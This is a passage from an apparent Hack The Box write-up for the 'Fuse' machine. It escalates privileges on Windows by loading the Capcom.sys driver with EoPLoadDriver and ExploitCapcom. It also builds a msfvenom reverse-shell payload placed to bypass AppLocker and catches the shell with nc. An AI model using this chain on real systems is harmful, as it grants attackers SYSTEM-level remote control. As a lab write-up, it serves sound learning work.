to compile the other application required by the PoC, ExploitCapcom, which is available in the tandasat GitHub repository. After cloning the project on the Windows virtual machine, I follow the steps taken in the building of EoPLoadDriver, but if I try to start from a new project, many errors are generated, so I choose to open the project directly. This way, I only need to change the line of code where the malicious command is executed for the one I need. My goal is to execute a malicious program, generated with msfvenom, responsible for sending a Reverse Shell to my attacking machine. I will also consider bypassing the AppLocker feature typical of AD environments. Now I can build the solution.
Attacker Machine:
mv ~/Downloads/Capcom.sys .
Windows Virtual Machine:
git clone https://github.com/tandasat/ExploitCapcom
# Visual Studio --> Create a new project (Console App)
# ....
# Delete (#include "stdafx.h")

# Try Again!
# --> ExploitCapcom.sln --> ExploitCapcom.cpp
#		TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");

# --> TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\spool\\drivers\\color\\reverse.exe");		(AppLockerBypass)
# --> Build Solution





I think I’m very close to Engaging the box, I just need to transfer the two binaries built on my Windows virtual machine to my system first. The next step is to create the executable responsible for sending the Reverse Shell with msfvenom and finally transfer all the necessary files to the specific paths on the target machine. Now I’m going to run EOPLoadDriver.exe first and finally ExploitCapcom.exe to capture the incoming Reverse Shell with nc on port 443 of my attacking machine. I was finally able to complete the engage of the Fuse machine.
Windows Virtual Machine:
cd C:\Users\al3j0\Desktop\Fuse\ExploitCapcom\ExploitCapcom\x64\Release
python.exe -m http.server 8080
Attacker Machine:
wget http://192.168.1.12:8080/ExploitCapcom.exe
Windows Virtual Machine:
cd C:\Users\al3j0\Desktop\Fuse\CompiledBinaries\EOPLoadDriver\x64\Release
python.exe -m http.server 8080
Attacker Machine:
wget http://192.168.1.12:8080/EOPLoadDriver.exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o reverse.exe
Victime Machine:
upload reverse.exe
dir
upload EOPLoadDriver.exe
upload ExploitCapcom.exe
upload Capcom.sys
Attacker Machine:
rlwrap -cAr nc -nlvp 443
Victime Machine:
C:\Windows\Temp\privesc\EOPLoadDriver.exe System\CurrentControlSet\oldboyshell C:\Windows\Temp\privesc\Capcom.sys
C:\Windows\Temp\privesc\ExploitCapcom.exe

The feeling I get when I finish each engaged machine at Hack The Box is unmatched, because it’s the reward I get after assimilating so many concepts and techniques and learning about new tools. But when it comes to Windows machines, it’s a special bonus. I always emphasize this because it’s an OS that presents me with many challenges, but it’s very rewarding to face them. I’m going to kill the Fuse box from my Hack The Box account because I already want to move on to the next one.